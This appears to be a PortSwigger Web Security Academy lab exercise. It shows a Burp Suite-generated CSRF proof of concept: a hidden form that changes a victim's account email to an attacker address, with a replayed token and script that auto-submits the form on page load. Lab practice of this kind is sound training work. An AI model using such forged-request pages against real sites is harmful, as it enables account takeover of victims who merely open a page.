 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a8e002a03e6f6dd808208e6001100e1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
<input type="hidden" name="csrf" value="Wf8AVh0EmxklTPuHIwGbuwXTyaX2EDsY" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log